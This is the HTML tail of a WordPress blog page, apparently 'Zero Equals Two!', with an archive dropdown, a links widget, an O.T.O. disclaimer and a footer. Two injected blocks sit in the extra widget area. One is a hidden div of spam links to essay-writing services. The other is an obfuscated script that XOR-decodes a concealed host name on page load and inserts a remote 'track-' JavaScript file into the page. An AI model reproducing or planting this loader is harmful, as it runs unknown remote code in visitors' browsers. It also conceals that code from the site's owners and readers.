	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>